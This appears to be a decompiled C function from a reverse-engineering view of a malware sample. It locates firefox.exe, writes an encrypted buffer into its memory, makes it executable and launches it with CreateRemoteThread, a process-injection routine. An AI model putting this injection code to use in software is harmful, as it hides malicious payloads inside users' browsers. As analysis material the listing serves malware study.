 1 __int64 sub_7FF797691000()
2 {
3 HANDLE Toolhelp32Snapshot; // rax
4 void *v1; // rdi
5 HANDLE hFireFox; // rax
6 void *hFireFox_0; // rsi
7 void *lpBaseAddr; // rbx
8 HANDLE RemoteThread; // rax
9 int flOldProtect[4]; // [rsp+40h] [rbp-158h] BYREF
0 PROCESSENTRY32 pe; // [rsp+50h] [rbp-148h] BYREF
1
2 pe.dwSize = 304;
3 Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
4 v1 = Toolhelp32Snapshot;
5 if ( Toolhelp32Snapshot == (HANDLE)-1i64 || !Process32First(Toolhelp32Snapshot, &pe) )
6 return 0xFFFFFFFFi64;
7 do
8 {
9 if ( !strcmp(pe.szExeFile, "firefox.exe") )
0 {
1 hFireFox = OpenProcess(0x1FFFFFu, 0, pe.th32ProcessID);
2 hFireFox_0 = hFireFox;
3 if ( hFireFox )
4 {
5 lpBaseAddr = VirtualAllocEx(hFireFox, 0i64, 0x5A4ui64, 0x3000u, 4u);// MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE
6 WriteProcessMemory(hFireFox_0, lpBaseAddr, &encrypted_data, 0x5A4ui64, 0i64);
7 VirtualProtectEx(hFireFox_0, lpBaseAddr, 0x5A4ui64, 0x20u, (PDWORD)flOldProtect);// PAGE_EXECUTE_READ
8 RemoteThread = CreateRemoteThread(
9 hFireFox_0,
0 0i64,
1 0x1000ui64,
2 (LPTHREAD_START_ROUTINE)lpBaseAddr,
3 0i64,
4 0,
5 0i64);
6 WaitForSingleObject(RemoteThread, 0xFFFFFFFF);
7 CloseHandle(hFireFox_0);
8 }
9 }
0 }
1 while ( Process32Next(v1, &pe) );
2 CloseHandle(v1);
3 return 0i64;
4 }